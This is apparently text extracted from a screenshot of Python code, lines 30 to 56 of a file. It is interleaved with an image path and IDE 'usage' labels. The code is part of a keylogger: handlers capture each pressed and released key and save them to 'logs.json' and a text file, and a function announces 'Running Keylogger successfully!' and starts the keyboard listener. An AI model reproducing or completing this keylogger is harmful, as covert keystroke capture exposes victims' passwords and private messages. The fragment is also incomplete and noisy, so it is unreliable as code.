 30 x = True
31 if x == True:
32 key_list.append(
33 {'Held': f'{key}'}
34 )
35 update_json_file(key_list)
36
1 usage
37 def on_release(key):
38 global x, key_list, key_strokes
39 key_list.append(
40 {'Released': f'{key}'}
41 )
42 if x == True:
43 x = False
44 update_json_file(key_list)
45
46 key_strokes = key_strokes + str(key)
47 update_txt_file(str(key_strokes))
48
1 usage
49 def butaction():
50
51 print("[+] Running Keylogger successfully!\n[!] Saving the key logs in 'logs.json'")
52
53 with keyboard.Listener(
54 on_press=on_press,
55 on_release=on_release) as listener:
56 listener.join()